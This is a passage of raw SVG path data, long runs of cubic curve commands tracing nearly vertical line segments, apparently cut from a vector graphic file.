53.4786C334.897 53.4859 334.897 53.4933 334.897 53.5006C334.897 53.508 334.897 53.5153 334.897 53.5227C334.897 53.53 334.897 53.5374 334.897 53.5447C334.897 53.5521 334.897 53.5594 334.897 53.5668C334.897 53.5741 334.897 53.5815 334.897 53.5888C334.897 53.5962 334.897 53.6035 334.897 53.6109C334.897 53.6182 334.897 53.6256 334.897 53.6329C334.897 53.6403 334.897 53.6476 334.897 53.655C334.897 53.6623 334.897 53.6697 334.897 53.677C334.897 53.6844 334.897 53.6917 334.897 53.6991C334.897 53.7064 334.897 53.7138 334.897 53.7211C334.897 53.7285 334.897 53.7358 334.897 53.7432C334.897 53.7505 334.897 53.7579 334.897 53.7652C334.897 53.7725 334.897 53.7799 334.897 53.7872C334.897 53.7946 334.897 53.8019 334.897 53.8093C334.897 53.8166 334.897 53.824 334.897 53.8313C334.897 53.8386 334.897 53.846 334.897 53.8533C334.897 53.8607 334.897 53.868 334.897 53.8754C334.897 53.8827 334.897 53.89 334.897 53.8974C334.897 53.9047 334.897 53.9121 334.897 53.9194C334.897 53.9267 334.897 53.9341 334.897 53.9414C334.897 53.9488 334.897 53.9561 334.897 53.9634C334.897 53.9708 334.897 53.9781 334.897 53.9855C334.897 53.9928 334.897 54.0001 334.897 54.0075C334.897 54.0148 334.897 54.0222 334.897 54.0295C334.897 54.0368 334.897 54.0442 334.897 54.0515C334.897 54.0588 334.897 54.0662 334.897 54.0735C334.897 54.0808 334.897 54.0882 334.897 54.0955C334.897 54.1029 334.897 54.1102 334.897 54.1175C334.897 54.1249 334.897 54.1322 334.897 54.1395C334.897 54.1469 334.897 54.1542 334.897 54.1615C334.897 54.1689 334.897 54.1762 334.897 54.1835C334.897 54.1909 334.897 54.1982 334.897 54.2055C334.897 54.2129 334.897 54.2202 334.897 54.2275C334.897 54.2348 334.897 54.2422 334.897 54.2495C334.897 54.2568 334.897 54.2642 334.897 54.2715C334.897 54.2788 334.897 54.2862 334.897 54.2935C334.897 54.3008 334.897 54.3081 334.897 54.3155C334.897 54.3228 334.897 54.3301 334.897 54.3375C334.897 54.3448 334.897 54.3521 334.897 54.3594C334.897 54.3668 334.897 54.3741 334.897 54.3814C334.897 54.3888 334.897 54.3961 334.897 54.4034C334.897 54.4107 334.897 54.4181 334.897 54.4254C334.897 54.4327 334.897 54.44 334.897 54.4474C334.897 54.4547 334.897 54.462 334.897 54.4693C334.897 54.4767 334.897 54.484 334.897 54.4913C334.897 54.4986 334.897 54.5059 334.897 54.5133C334.897 54.5206 334.897 54.5279 334.897 54.5352C334.897 54.5426 334.897 54.5499 334.897 54.5572C334.897 54.5645 334.897 54.5718 334.897 54.5792C334.897 54.5865 334.897 54.5938 334.897 54.6011C334.897 54.6084 334.897 54.6158 334.897 54.6231C334.897 54.6304 334.897 54.6377 334.897 54.645C334.897 54.6524 334.897 54.6597 334.897 54.667C334.897 54.6743 334.897 54.6816 334.897 54.6889C334.897 54.6963 334.897 54.7036 334.897 54.7109C334.897 54.7182 334.897 54.7255 334.897 54.7328C334.897 54.7402 334.897 54.7475 334.897 54.7548C334.897 54.7621 334.897 54.7694 334.897 54.7767C334.897 54.784 334.897 54.7914 334.897 54.7987C334.897 54.806 334.897 54.8133 334.897 54.8206C334.897 54.8279 334.897 54.8352 334.897 54.8426C334.897 54.8499 334.897 54.8572 334.897 54.8645C334.897 54.8718 334.897 54.8791 334.897 54.8864C334.897 54.8937 334.897 54.901 334.897 54.9084C334.897 54.9157 334.897 54.923 334.897 54.9303C334.897 54.9376 334.897 54.9449 334.897 54.9522C334.897 54.9595 334.897 54.9668 334.897 54.9741C334.897 54.9814 334.897 54.9888 334.897 54.9961C334.897 55.0034 334.897 55.0107 334.897 55.018C334.897 55.0253 334.897 55.0326 334.897 55.0399C334.897 55.0472 334.897 55.0545 334.897 55.0618C334.897 55.0691 334.897 55.0764 334.897 55.0837C334.897 55.091 334.897 55.0983 334.897 55.1056C334.897 55.113 334.897 55.1203 334.897 55.1276C334.897 55.1349 334.897 55.1422 334.897 55.1495C334.897 55.1568 334.897 55.1641 334.897 55.1714C334.897 55.1787 334.897 55.186 334.897 55.1933C334.897 55.2006 334.897 55.2079 334.897 55.2152C334.897 55.2225 334.897 55.2298 334.897 55.2371C334.897 55.2444 334.897 55.2517 334.897 55.259C334.897 55.2663 334.897 55.2736 334.897 55.2809C334.897 55.2882 334.897 55.2955 334.897 55.3028C334.897 55.3101 334.897 55.3174 334.897 55.3247C334.897 55.332 334.897 55.3393 334.897 55.3466C334.897 55.3539 334.897 55.3612 334.897 55.3685C334.897 55.3758 334.897 55.383 334.897 55.3903C334.897 55.3976 334.897 55.4049 334.897 55.4122C334.897 55.4195 334.897 55.4268 334.897 55.4341C334.897 55.4414 334.897 55.4487 334.897 55.456C334.897 55.4633 334.897 55.4706 334.897 55.4779C334.897 55.4852 334.897 55.4925 334.897 55.4997C334.897 55.507 334.897 55.5143 334.897 55.5216C334.897 55.5289 334.897 55.5362 334.897 55.5435C334.897 55.5508 334.897 55.5581 334.897 55.5654C334.897 55.5727 334.897 55.5799 334.897 55.5872C334.897 55.5945 334.897 55.6018 334.897 55.6091C334.897 55.6164 334.897 55.6237 334.897 55.631C334.897 55.6383 334.897 55.6455 334.897 55.6528C334.897 55.6601 334.897 55.6674 334.897 55.6747C334.897 55.682 334.897 55.6893 334.897 55.6966C334.897 55.7038 334.897 55.7111 334.897 55.7184C334.897 55.7257 334.897 55.733 334.897 55.7403C334.897 55.7475 334.897 55.7548 334.897 55.7621C334.897 55.7694 334.897 55.7767 334.897 55.784C334.897 55.7913 334.897 55.7985 334.897 55.8058C334.897 55.8131 334.897 55.8204 334.897 55.8277C334.897 55.8349 334.897 55.8422 334.897 55.8495C334.897 55.8568 334.897 55.8641 334.897 55.8714C334.897 55.8786 334.897 55.8859 334.897 55.8932C334.897 55.9005 334.897 55.9078 334.897 55.915C334.897 55.9223 334.897 55.9296 334.897 55.9369C334.897 55.9441 334.897 55.9514 334.897 55.9587C334.897 55.966 334.897 55.9733 334.897 55.9805C334.897 55.9878 334.897 55.9951 334.897 56.0024C334.897 56.0096 334.897 56.0169 334.897 56.0242C334.897 56.0315 334.897 56.0387 334.897 56.046C334.897 56.0533 334.897 56.0606 334.897 56.0678C334.897 56.0751 334.897 56.0824 334.897 56.0897C334.897 56.0969 334.897 56.1042 334.897 56.1115C334.897 56.1188 334.897 56.126 334.897 56.1333C334.897 56.1406 334.897 56.1479 334.897 56.1551C334.897 56.1624 334.897 56.1697 334.897 56.1769C334.897 56.1842 334.897 56.1915 334.897 56.1987C334.897 56.206 334.897 56.2133 334.897 56.2206C334.897 56.2278 334.897 56.2351 334.897 56.2424C334.897 56.2496 334.897 56.2569 334.897 56.2642C334.897 56.2714 334.897 56.2787 334.897 56.286C334.897 56.2932 334.897 56.3005 334.897 56.3078C334.897 56.315 334.897 56.3223 334.897 56.3296C334.897 56.3368 334.897 56.3441 334.897 56.3514C334.897 56.3586 334.897 56.3659 334.897 56.3732C334.897 56.3804 334.897 56.3877 334.897 56.395C334.897 56.4022 334.897 56.4095 334.897 56.4168C334.897 56.424 334.897 56.4313 334.897 56.4385C334.897 56.4458 334.897 56.4531 334.897 56.4603C334.897 56.4676 334.897 56.4749 334.897 56.4821C334.897 56.4894 334.897 56.4966 334.897 56.5039C334.897 56.5112 334.897 56.5184 334.897 56.5257C334.897 56.5329 334.897 56.5402 334.897 56.5475C334.897 56.5547 334.897 56.562 334.897 56.5692C334.897 56.5765 334.897 56.5838 334.897 56.591C334.897 56.5983 334.897 56.6055 334.897 56.6128C334.897 56.6201 334.897 56.6273 334.897 56.6346C334.897 56.6418 334.897 56.6491 334.897 56.6563C334.897 56.6636 334.897 56.6708 334.897 56.6781C334.897 56.6854 334.897 56.6926 334.897 56.6999C334.897 56.7071 334.897 56.7144 334.897 56.7216C334.897 56.7289 334.897 56.7361 334.897 56.7434C334.897 56.7506 334.897 56.7579 334.897 56.7652C334.897 56.7724 334.897 56.7797 334.897 56.7869C334.897 56.7942 334.897 56.8014 334.897 56.8087C334.897 56.8159 334.897 56.8232 334.897 56.8304C334.897 56.8377 334.897 56.8449 334.897 56.8522C334.897 56.8594 334.897 56.8667 334.897 56.8739C334.897 56.8812 334.897 56.8884 334.897 56.8957C334.897 56.9029 334.897 56.9102 334.897 56.9174C334.897 56.9247 334.897 56.9319 334.897 56.9392C334.897 56.9464 334.897 56.9537 334.897 56.9609C334.897 56.9681 334.897 56.9754 334.897 56.9826C334.897 56.9899 334.897 56.9971 334.897 57.0044C334.897 57.0116 334.897 57.0189 334.897 57.0261C334.897 57.0334 334.897 57.0406 334.897 57.0478C334.897 57.0551 334.897 57.0623 334.897 57.0696C334.897 57.0768 334.897 57.0841 334.897 57.0913C334.897 57.0985 334.897 57.1058 334.897 57.113C334.897 57.1203 334.897 57.1275 334.897 57.1348C334.897 57.142 334.897 57.1492 334.897 57.1565C334.897 57.1637 334.897 57.171 334.897 57.1782C334.897 57.1854 334.897 57.1927 334.897 57.1999C334.897 57.2072 334.897 57.2144 334.897 57.2216C334.897 57.2289 334.897 57.2361 334.897 57.2434C334.897 57.2506 334.897 57.2578 334.897 57.2651C334.897 57.2723 334.897 57.2795 334.897 57.2868C334.897 57.294 334.897 57.3012 334.897 57.3085C334.897 57.3157 334.897 57.323 334.897 57.3302C334.897 57.3374 334.897 57.3447 334.897 57.3519C334.897 57.3591 334.897 57.3664 334.897 57.3736C334.897 57.3808 334.897 57.3881 334.897 57.3953C334.897 57.4025 334.897 57.4098 334.897 57.417C334.897 57.4242 334.897 57.4315 334.897 57.4387C334.897 57.4459 334.897 57.4532 334.897 57.4604C334.897 57.4676 334.897 57.4748 334.897 57.4821C334.897 57.4893 334.897 57.4965 334.897 57.5038C334.897 57.511 334.897 57.5182 334.897 57.5255C334.897 57.5327 334.897 57.5399 334.897 57.5471C334.897 57.5544 334.897 57.5616 334.897 57.5688C334.897 57.5761 334.897 57.5833 334.897 57.5905C334.897 57.5977 334.897 57.605 334.897 57.6122C334.897 57.6194 334.897 57.6266 334.897 57.6339C334.897 57.6411 334.897 57.6483 334.897 57.6555C334.897 57.6628 334.897 57.67 334.897 57.6772C334.897 57.6844 334.897 57.6917 334.897 57.6989C334.897 57.7061 334.897 57.7133 334.897 57.7206C334.897 57.7278 334.897 57.735 334.897 57.7422C334.897 57.7495 334.897 57.7567 334.897 57.7639C334.897 57.7711 334.897 57.7783 334.897 57.7856C334.897 57.7928 334.897 57.8 334.897 57.8072C334.897 57.8144 334.897 57.8217 334.897 57.8289C334.897 57.8361 334.897 57.8433 334.897 57.8505C334.897 57.8578 334.897 57.865 334.897 57.8722C334.897 57.8794 334.897 57.8866 334.897 57.8939C334.897 57.9011 334.897 57.9083 334.897 57.9155C334.897 57.9227 334.897 57.9299 334.897 57.9372C334.897 57.9444 334.897 57.9516 334.897 57.9588C334.897 57.966 334.897 57.9732 334.897 57.9804C334.897 57.9877 334.897 57.9949 334.897 58.0021C334.897 58.0093 334.897 58.0165 334.897 58.0237C334.897 58.0309 334.897 58.0382 334.897 58.0454C334.897 58.0526 334.897 58.0598 334.897 58.067C334.897 58.0742 334.897 58.0814 334.897 58.0886C334.897 58.0959 334.897 58.1031 334.897 58.1103C334.897 58.1175 334.897 58.1247 334.897 58.1319C334.897 58.1391 334.897 58.1463 334.897 58.1535C334.897 58.1608 334.897 58.168 334.897 58.1752C334.897 58.1824 334.897 58.1896 334.897 58.1968C334.897 58.204 334.897 58.2112 334.897 58.2184C334.897 58.2256 334.897 58.2328 334.897 58.24C334.897 58.2472 334.897 58.2545 334.897 58.2617C334.897 58.2689 334.897 58.2761 334.897 58.2833C334.897 58.2905 334.897 58.2977 334.897 58.3049C334.897 58.3121 334.897 58.3193 334.897 58.3265C334.897 58.3337 334.897 58.3409 334.897 58.3481C334.897 58.3553 334.897 58.3625 334.897 58.3697C334.897 58.3769 334.897 58.3841 334.897 58.3913C334.897 58.3985 334.897 58.4057 334.897 58.4129H335.697ZM335.697 47.0856C335.697 47.0818 335.697 47.078 335.697 47.0742C335.697 47.0705 335.697 47.0667 335.697 47.0629C335.697 47.0592 335.697 47.0554 335.697 47.0516C335.697 47.0478 335.697 47.0441 335.697 47.0403C335.697 47.0365 335.697 47.0328 335.697 47.029C335.697 47.0252 335.697 47.0215 335.697 47.0177C335.697 47.0139 335.697 47.0101 335.697 47.0064C335.697 47.0026 335.697 46.9988 335.697 46.9951C335.697 46.9913 335.697 46.9875 335.697 46.9837C335.697 46.98 335.697 46.9762 335.697 46.9724C335.697 46.9687 335.697 46.9649 335.697 46.9611C335.697 46.9573 335.697 46.9536 335.697 46.9498C335.697 46.946 335.697 46.9423 335.697 46.9385C335.697 46.9347 335.697 46.9309 335.697 46.9272C335.697 46.9234 335.697 46.9196 335.697 46.9158C335.697 46.9121 335.697 46.9083 335.697 46.9045C335.697 46.9008 335.697 46.897 335.697 46.8932C335.697 46.8894 335.697 46.8857 335.697 46.8819C335.697 46.8781 335.697 46.8743 335.697 46.8706C335.697 46.8668 335.697 46.863 335.697 46.8592C335.697 46.8555 335.697 46.8517 335.697 46.8479C335.697 46.8442 335.697 46.8404 335.697 46.8366C335.697 46.8328 335.697 46.8291 335.697 46.8253C335.697 46.8215 335.697 46.8177 335.697 46.814C335.697 46.8102 335.697 46.8064 335.697 46.8026C335.697 46.7989 335.697 46.7951 335.697 46.7913C335.697 46.7875 335.697 46.7838 335.697 46.78C335.697 46.7762 335.697 46.7724 335.697 46.7687C335.697 46.7649 335.697 46.7611 335.697 46.7573C335.697 46.7536 335.697 46.7498 335.697 46.746C335.697 46.7422 335.697 46.7385 335.697 46.7347C335.697 46.7309 335.697 46.7271 335.697 46.7234C335.697 46.7196 335.697 46.7158 335.697 46.712C335.697 46.7083 335.697 46.7045 335.697 46.7007C335.697 46.6969 335.697 46.6931 335.697 46.6894C335.697 46.6856 335.697 46.6818 335.697 46.678C335.697 46.6743 335.697 46.6705 335.697 46.6667C335.697 46.6629 335.697 46.6592 335.697 46.6554C335.697 46.6516 335.697 46.6478 335.697 46.6441C335.697 46.6403 335.697 46.6365 335.697 46.6327C335.697 46.6289 335.697 46.6252 335.697 46.6214C335.697 46.6176 335.697 46.6138 335.697 46.6101C335.697 46.6063 335.697 46.6025 335.697 46.5987C335.697 46.5949 335.697 46.5912 335.697 46.5874C335.697 46.5836 335.697 46.5798 335.697 46.5761C335.697 46.5723 335.697 46.5685 335.697 46.5647C335.697 46.5609 335.697 46.5572 335.697 46.5534C335.697 46.5496 335.697 46.5458 335.697 46.542C335.697 46.5383 335.697 46.5345 335.697 46.5307C335.697 46.5269 335.697 46.5232 335.697 46.5194C335.697 46.5156 335.697 46.5118 335.697 46.508C335.697 46.5043 335.697 46.5005 335.697 46.4967C335.697 46.4929 335.697 46.4891 335.697 46.4854C335.697 46.4816 335.697 46.4778 335.697 46.474C335.697 46.4702 335.697 46.4665 335.697 46.4627C335.697 46.4589 335.697 46.4551 335.697 46.4513C335.697 46.4476 335.697 46.4438 335.697 46.44C335.697 46.4362 335.697 46.4324 335.697 46.4287C335.697 46.4249 335.697 46.4211 335.697 46.4173C335.697 46.4135 335.697 46.4098 335.697 46.406C335.697 46.4022 335.697 46.3984 335.697 46.3946C335.697 46.3909 335.697 46.3871 335.697 46.3833C335.697 46.3795 335.697 46.3757 335.697 46.3719C335.697 46.3682 335.697 46.3644 335.697 46.3606C335.697 46.3568 335.697 46.353 335.697 46.3493C335.697 46.3455 335.697 46.3417 335.697 46.3379C335.697 46.3341 335.697 46.3303 335.697 46.3266C335.697 46.3228 335.697 46.319 335.697 46.3152C335.697 46.3114 335.697 46.3077 335.697 46.3039C335.697 46.3001 335.697 46.2963 335.697 46.2925C335.697 46.2887 335.697 46.285 335.697 46.2812C335.697 46.2774 335.697 46.2736 335.697 46.2698C335.697 46.266 335.697 46.2623 335.697 46.2585C335.697 46.2547 335.697 46.2509 335.697 46.2471C335.697 46.2433 335.697 46.2396 335.697 46.2358C335.697 46.232 335.697 46.2282 335.697 46.2244C335.697 46.2206 335.697 46.2169 335.697 46.2131C335.697 46.2093 335.697 46.2055 335.697 46.2017C335.697 46.1979 335.697 46.1942 335.697 46.1904C335.697 46.1866 335.697 46.1828 335.697 46.179C335.697 46.1752 335.697 46.1714 335.697 46.1677C335.697 46.1639 335.697 46.1601 335.697 46.1563C335.697 46.1525 335.697 46.1487 335.697 46.145C335.697 46.1412 335.697 46.1374 335.697 46.1336C335.697 46.1298 335.697 46.126 335.697 46.1222C335.697 46.1185 335.697 46.1147 335.697 46.1109C335.697 46.1071 335.697 46.1033 335.697 46.0995C335.697 46.0957 335.697 46.092 335.697 46.0882C335.697 46.0844 335.697 46.0806 335.697 46.0768C335.697 46.073 335.697 46.0692 335.697 46.0655C335.697 46.0617 335.697 46.0579 335.697 46.0541C335.697 46.0503 335.697 46.0465 335.697 46.0427C335.697 46.039 335.697 46.0352 335.697 46.0314C335.697 46.0276 335.697 46.0238 335.697 46.02C335.697 46.0162 335.697 46.0124 335.697 46.0087C335.697 46.0049 335.697 46.0011 335.697 45.9973C335.697 45.9935 335.697 45.9897 335.697 45.9859C335.697 45.9822 335.697 45.9784 335.697 45.9746C335.697 45.9708 335.697 45.967 335.697 45.9632C335.697 45.9594 335.697 45.9556 335.697 45.9519C335.697 45.9481 335.697 45.9443 335.697 45.9405C335.697 45.9367 335.697 45.9329 335.697 45.9291C335.697 45.9253 335.697 45.9215 335.697 45.9178C335.697 45.914 335.697 45.9102 335.697 45.9064C335.697 45.9026 335.697 45.8988 335.697 45.895C335.697 45.8912 335.697 45.8874 335.697 45.8837C335.697 45.8799 335.697 45.8761 335.697 45.8723C335.697 45.8685 335.697 45.8647 335.697 45.8609C335.697 45.8571 335.697 45.8533 335.697 45.8496C335.697 45.8458 335.697 45.842 335.697 45.8382C335.697 45.8344 335.697 45.8306 335.697 45.8268C335.697 45.823 335.697 45.8192 335.697 45.8155C335.697 45.8117 335.697 45.8079 335.697 45.8041C335.697 45.8003 335.697 45.7965 335.697 45.7927C335.697 45.7889 335.697 45.7851 335.697 45.7813C335.697 45.7776 335.697 45.7738 335.697 45.77C335.697 45.7662 335.697 45.7624 335.697 45.7586C335.697 45.7548 335.697 45.751 335.697 45.7472C335.697 45.7434 335.697 45.7396 335.697 45.7359C335.697 45.7321 335.697 45.7283 335.697 45.7245C335.697 45.7207 335.697 45.7169 335.697 45.7131C335.697 45.7093 335.697 45.7055 335.697 45.7017C335.697 45.6979 335.697 45.6941 335.697 45.6904C335.697 45.6866 335.697 45.6828 335.697 45.679C335.697 45.6752 335.697 45.6714 335.697 45.6676C335.697 45.6638 335.697 45.66 335.697 45.6562C335.697 45.6524 335.697 45.6486 335.697 45.6449C335.697 45.6411 335.697 45.6373 335.697 45.6335C335.697 45.6297 335.697 45.6259 335.697 45.6221C335.697 45.6183 335.697 45.6145 335.697 45.6107C335.697 45.6069 335.697 45.6031 335.697 45.5993C335.697 45.5955 335.697 45.5918 335.697 45.588C335.697 45.5842 335.697 45.5804 335.697 45.5766C335.697 45.5728 335.697 45.569 335.697 45.5652C335.697 45.5614 335.697 45.5576 335.697 45.5538C335.697 45.55 335.697 45.5462 335.697 45.5424C335.697 45.5386 335.697 45.5349 335.697 45.5311C335.697 45.5273 335.697 45.5235 335.697 45.5197C335.697 45.5159 335.697 45.5121 335.697 45.5083C335.697 45.5045 335.697 45.5007 335.697 45.4969C335.697 45.4931 335.697 45.4893 335.697 45.4855C335.697 45.4817 335.697 45.4779 335.697 45.4741C335.697 45.4703 335.697 45.4666 335.697 45.4628C335.697 45.459 335.697 45.4552 335.697 45.4514C335.697 45.4476 335.697 45.4438 335.697 45.44C335.697 45.4362 335.697 45.4324 335.697 45.4286C335.697 45.4248 335.697 45.421 335.697 45.4172C335.697 45.4134 335.697 45.4096 335.697 45.4058C335.697 45.402 335.697 45.3982 335.697 45.3944C335.697 45.3906 335.697 45.3868 335.697 45.383C335.697 45.3793 335.697 45.3755 335.697 45.3717C335.697 45.3679 335.697 45.3641 335.697 45.3603C335.697 45.3565 335.697 45.3527 335.697 45.3489C335.697 45.3451 335.697 45.3413 335.697 45.3375C335.697 45.3337 335.697 45.3299 335.697 45.3261C335.697 45.3223 335.697 45.3185 335.697 45.3147C335.697 45.3109 335.697 45.3071 335.697 45.3033C335.697 45.2995 335.697 45.2957 335.697 45.2919C335.697 45.2881 335.697 45.2843 335.697 45.2805C335.697 45.2767 335.697 45.2729 335.697 45.2691C335.697 45.2653 335.697 45.2615 335.697 45.2577C335.697 45.254 335.697 45.2502 335.697 45.2464C335.697 45.2426 335.697 45.2388 335.697 45.235C335.697 45.2312 335.697 45.2274 335.697 45.2236C335.697 45.2198 335.697 45.216 335.697 45.2122C335.697 45.2084 335.697 45.2046 335.697 45.2008C335.697 45.197 335.697 45.1932 335.697 45.1894C335.697 45.1856 335.697 45.1818 335.697 45.178C335.697 45.1742 335.697 45.1704 335.697 45.1666C335.697 45.1628 335.697 45.159 335.697 45.1552C335.697 45.1514 335.697 45.1476 335.697 45.1438C335.697 45.14 335.697 45.1362 335.697 45.1324C335.697 45.1286 335.697 45.1248 335.697 45.121C335.697 45.1172 335.697 45.1134 335.697 45.1096C335.697 45.1058 335.697 45.102 335.697 45.0982C335.697 45.0944 335.697 45.0906 335.697 45.0868C335.697 45.083 335.697 45.0792 335.697 45.0754C335.697 45.0716 335.697 45.0678 335.697 45.064C335.697 45.0602 335.697 45.0564 335.697 45.0526C335.697 45.0488 335.697 45.045 335.697 45.0412C335.697 45.0374 335.697 45.0336 335.697 45.0298C335.697 45.026 335.697 45.0222 335.697 45.0184C335.697 45.0146 335.697 45.0108 335.697 45.007C335.697 45.0032 335.697 44.9994 335.697 44.9956C335.697 44.9918 335.697 44.988 335.697 44.9842C335.697 44.9804 335.697 44.9766 335.697 44.9728C335.697 44.969 335.697 44.9652 335.697 44.9614C335.697 44.9576 335.697 44.9538 335.697 44.9499C335.697 44.9461 335.697 44.9423 335.697 44.9385C335.697 44.9347 335.697 44.9309 335.697 44.9271C335.697 44.9233 335.697 44.9195 335.697 44.9157C335.697 44.9119 335.697 44.9081 335.697 44.9043C335.697 44.9005 335.697 44.8967 335.697 44.8929C335.697 44.8891 335.697 44.8853 335.697 44.8815C335.697 44.8777 335.697 44.8739 335.697 44.8701C335.697 44.8663 335.697 44.8625 335.697 44.8587C335.697 44.8549 335.697 44.8511 335.697 44.8473C335.697 44.8435 335.697 44.8397 335.697 44.8359C335.697 44.8321 335.697 44.8283 335.697 44.8245C335.697 44.8206 335.697 44.8168 335.697 44.813C335.697 44.8092 335.697 44.8054 335.697 44.8016C335.697 44.7978 335.697 44.794 335.697 44.7902C335.697 44.7864 335.697 44.7826 335.697 44.7788C335.697 44.775 335.697 44.7712 335.697 44.7674C335.697 44.7636 335.697 44.7598 335.697 44.756C335.697 44.7522 335.697 44.7484 335.697 44.7446C335.697 44.7408 335.697 44.737 335.697 44.7331C335.697 44.7293 335.697 44.7255 335.697 44.7217C335.697 44.7179 335.697 44.7141 335.697 44.7103C335.697 44.7065 335.697 44.7027 335.697 44.6989C335.697 44.6951 335.697 44.6913 335.697 44.6875C335.697 44.6837 335.697 44.6799 335.697 44.6761C335.697 44.6723 335.697 44.6685 335.697 44.6646C335.697 44.6608 335.697 44.657 335.697 44.6532C335.697 44.6494 335.697 44.6456 335.697 44.6418C335.697 44.638 335.697 44.6342 335.697 44.6304C335.697 44.6266 335.697 44.6228 335.697 44.619C335.697 44.6152 335.697 44.6114 335.697 44.6076C335.697 44.6037 335.697 44.5999 335.697 44.5961C335.697 44.5923 335.697 44.5885 335.697 44.5847C335.697 44.5809 335.697 44.5771 335.697 44.5733C335.697 44.5695 335.697 44.5657 335.697 44.5619C335.697 44.5581 335.697 44.5543 335.697 44.5504C335.697 44.5466 335.697 44.5428 335.697 44.539C335.697 44.5352 335.697 44.5314 335.697 44.5276C335.697 44.5238 335.697 44.52 335.697 44.5162C335.697 44.5124 335.697 44.5086 335.697 44.5048C335.697 44.5009 335.697 44.4971 335.697 44.4933C335.697 44.4895 335.697 44.4857 335.697 44.4819C335.697 44.4781 335.697 44.4743 335.697 44.4705C335.697 44.4667 335.697 44.4629 335.697 44.4591C335.697 44.4552 335.697 44.4514 335.697 44.4476C335.697 44.4438 335.697 44.44 335.697 44.4362C335.697 44.4324 335.697 44.4286 335.697 44.4248C335.697 44.421 335.697 44.4172 335.697 44.4133C335.697 44.4095 335.697 44.4057 335.697 44.4019C335.697 44.3981 335.697 44.3943 335.697 44.3905C335.697 44.3867 335.697 44.3829 335.697 44.3791C335.697 44.3753 335.697 44.3714 335.697 44.3676C335.697 44.3638 335.697 44.36 335.697 44.3562C335.697 44.3524 335.697 44.3486 335.697 44.3448C335.697 44.341 335.697 44.3372 335.697 44.3333C335.697 44.3295 335.697 44.3257 335.697 44.3219C335.697 44.3181 335.697 44.3143 335.697 44.3105C335.697 44.3067 335.697 44.3029 335.697 44.2991C335.697 44.2952 335.697 44.2914 335.697 44.2876C335.697 44.2838 335.697 44.28 335.697 44.2762C335.697 44.2724 335.697 44.2686 335.697 44.2648C335.697 44.2609 335.697 44.2571 335.697 44.2533C335.697 44.2495 335.697 44.2457 335.697 44.2419C335.697 44.2381 335.697 44.2343 335.697 44.2305C335.697 44.2266 335.697 44.2228 335.697 44.219C335.697 44.2152 335.697 44.2114 335.697 44.2076C335.697 44.2038 335.697 44.2 335.697 44.1962C335.697 44.1923 335.697 44.1885 335.697 44.1847C335.697 44.1809 335.697 44.1771 335.697 44.1733C335.697 44.1695 335.697 44.1657 335.697 44.1618C335.697 44.158 335.697 44.1542 335.697 44.1504C335.697 44.1466 335.697 44.1428 335.697 44.139C335.697 44.1352 335.697 44.1313 335.697 44.1275C335.697 44.1237 335.697 44.1199 335.697 44.1161C335.697 44.1123 335.697 44.1085 335.697 44.1047C335.697 44.1008 335.697 44.097 335.697 44.0932C335.697 44.0894 335.697 44.0856 335.697 44.0818C335.697 44.078 335.697 44.0741 335.697 44.0703C335.697 44.0665 335.697 44.0627 335.697 44.0589C335.697 44.0551 335.697 44.0513 335.697 44.0475C335.697 44.0436 335.697 44.0398 335.697 44.036C335.697 44.0322 335.697 44.0284 335.697 44.0246C335.697 44.0208 335.697 44.0169 335.697 44.0131C335.697 44.0093 335.697 44.0055 335.697 44.0017C335.697 43.9979 335.697 43.9941 335.697 43.9902C335.697 43.9864 335.697 43.9826 335.697 43.9788C335.697 43.975 335.697 43.9712 335.697 43.9674C335.697 43.9635 335.697 43.9597 335.697 43.9559C335.697 43.9521 335.697 43.9483 335.697 43.9445C335.697 43.9406 335.697 43.9368 335.697 43.933C335.697 43.9292 335.697 43.9254 335.697 43.9216C335.697 43.9178 335.697 43.9139 335.697 43.9101C335.697 43.9063 335.697 43.9025 335.697 43.8987C335.697 43.8949 335.697 43.8911 335.697 43.8872C335.697 43.8834 335.697 43.8796 335.697 43.8758C335.697 43.872 335.697 43.8682 335.697 43.8643C335.697 43.8605 335.697 43.8567 335.697 43.8529C335.697 43.8491 335.697 43.8453 335.697 43.8414C335.697 43.8376 335.697 43.8338 335.697 43.83C335.697 43.8262 335.697 43.8224 335.697 43.8185C335.697 43.8147 335.697 43.8109 335.697 43.8071C335.697 43.8033 335.697 43.7995 335.697 43.7956C335.697 43.7918 335.697 43.788 335.697 43.7842C335.697 43.7804 335.697 43.7766 335.697 43.7727C335.697 43.7689 335.697 43.7651 335.697 43.7613C335.697 43.7575 335.697 43.7537 335.697 43.7498C335.697 43.746 335.697 43.7422 335.697 43.7384C335.697 43.7346 335.697 43.7308 335.697 43.7269C335.697 43.7231 335.697 43.7193 335.697 43.7155C335.697 43.7117 335.697 43.7078 335.697 43.704C335.697 43.7002 335.697 43.6964 335.697 43.6926C335.697 43.6888 335.697 43.6849 335.697 43.6811C335.697 43.6773 335.697 43.6735 335.697 43.6697C335.697 43.6659 335.697 43.662 335.697 43.6582C335.697 43.6544 335.697 43.6506 335.697 43.6468C335.697 43.6429 335.697 43.6391 335.697 43.6353C335.697 43.6315 335.697 43.6277 335.697 43.6238C335.697 43.62 335.697 43.6162 335.697 43.6124C335.697 43.6086 335.697 43.6048 335.697 43.6009C335.697 43.5971 335.697 43.5933 335.697 43.5895C335.697 43.5857 335.697 43.5818 335.697 43.578C335.697 43.5742 335.697 43.5704 335.697 43.5666C335.697 43.5627 335.697 43.5589 335.697 43.5551C335.697 43.5513 335.697 43.5475 335.697 43.5436C335.697 43.5398 335.697 43.536 335.697 43.5322C335.697 43.5284 335.697 43.5245 335.697 43.5207C335.697 43.5169 335.697 43.5131 335.697 43.5093C335.697 43.5054 335.697 43.5016 335.697 43.4978C335.697 43.494 335.697 43.4902 335.697 43.4863C335.697 43.4825 335.697 43.4787 335.697 43.4749C335.697 43.4711 335.697 43.4672 335.697 43.4634C335.697 43.4596 335.697 43.4558 335.697 43.452C335.697 43.4481 335.697 43.4443 335.697 43.4405C335.697 43.4367 335.697 43.4329 335.697 43.429C335.697 43.4252 335.697 43.4214 335.697 43.4176C335.697 43.4138 335.697 43.4099 335.697 43.4061C335.697 43.4023 335.697 43.3985 335.697 43.3946C335.697 43.3908 335.697 43.387 335.697 43.3832C335.697 43.3794 335.697 43.3755 335.697 43.3717C335.697 43.3679 335.697 43.3641 335.697 43.3602C335.697 43.3564 335.697 43.3526 335.697 43.3488C335.697 43.345 335.697 43.3411 335.697 43.3373C335.697 43.3335 335.697 43.3297 335.697 43.3259C335.697 43.322 335.697 43.3182 335.697 43.3144C335.697 43.3106 335.697 43.3067 335.697 43.3029C335.697 43.2991 335.697 43.2953 335.697 43.2915C335.697 43.2876 335.697 43.2838 335.697 43.28C335.697 43.2762 335.697 43.2723 